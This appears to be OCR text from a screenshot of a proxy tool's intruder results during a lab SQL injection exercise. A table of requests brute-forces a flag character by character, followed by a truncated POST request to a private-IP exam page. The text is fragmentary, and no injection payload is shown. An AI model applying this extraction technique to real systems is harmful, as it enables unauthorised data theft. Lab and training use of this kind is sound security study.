 Request Payload 1 Payload 2 Status Error Timeout Length Comment
166 1 f 200 280
365 2 l 200 280
3 3 a 200 280
202 4 g 200 280
1193 5 { 200 280
897 6 1 200 280
535 7 q 200 280
8 8 a 200 280
834 9 z 200 280
901 10 1 200 280
539 11 q 200 280
937 13 2 200 280
740 14 w 200 280
Request Response
Pretty Raw Hex \n
1 POST /sqlexam/examine1.php HTTP/1.1
2 Host: 192.168.179.60
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.179.60
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed